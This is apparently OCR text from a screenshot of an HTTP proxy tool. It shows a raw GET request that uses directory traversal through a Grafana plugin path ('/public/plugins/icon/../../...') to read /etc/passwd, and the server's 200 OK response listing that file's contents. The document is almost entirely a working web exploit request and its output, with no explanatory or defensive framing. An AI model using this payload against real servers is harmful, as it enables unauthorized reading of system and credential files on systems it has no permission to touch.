 1 GET
/public/plugins/icon/../../../../../../../../../../../../../../../../../../etc/pas
swd HTTP/1.1
2
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/96.0.4664.45 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
8 Cookie: redirect_to=%2F
9 Connection: close
10
11
Search...
0 matches
1 HTTP/1.1 200 OK
2 Accept-Ranges: bytes
3 Cache-Control: no-cache
4 Content-Length: 1230
5 Content-Type: text/plain; charset=utf-8
6 Expires: -1
7 Last-Modified: Tue, 30 Nov 2021 15:52:08 GMT
8 Pragma: no-cache
9 X-Content-Type-Options: nosniff
10 X-Frame-Options: deny
11 X-Xss-Protection: 1; mode=block
12 Date: Tue, 07 Dec 2021 13:38:50 GMT
13 Connection: close
14
15 root:x:0:0:root:/root:/bin/ash
16 bin:x:1:1:bin:/bin:/sbin/nologin
17 daemon:x:2:2:daemon:/sbin:/sbin/nologin
18 adm:x:3:4:adm:/var/adm:/sbin/nologin
19 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
20 sync:x:5:0:sync:/sbin:/bin/sync
21 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
22 halt:x:7:0:halt:/sbin:/sbin/halt
23 mail:x:8:12:mail:/var/mail:/sbin/nologin
24 news:x:9:13:news:/usr/lib/news:/sbin/nologin
25 uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
26 operator:x:11:0:operator:/root:/sbin/nologin
27 man:x:13:15:man:/usr/man:/sbin/nologin
28 postmaster:x:14:12:postmaster:/var/mail:/sbin/nologin
29 cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
30 ftp:x:21:21::/var/lib/ftp:/sbin/nologin
31 sshd:x:22:22:sshd:/dev/null:/sbin/nologin
32 at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin
33 squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin
34 xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin
35 games:x:35:35:games:/usr/games:/sbin/nologin
36 cyrus:x:85:12::/usr/cyrus:/sbin/nologin
37 vpopmail:x:89:89::/var/vpopmail:/sbin/nologin
38 ntp:x:123:123:NTP:/var/empty:/sbin/nologin
39 smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin
40 guest:x:405:100:guest:/dev/null:/sbin/nologin
41 nobody:x:65534:65534:nobody:/:/sbin/nologin
42 grafana:x:472:0:Linux User,,,:/home/grafana:/sbin/nologin
43
Search...
0 matches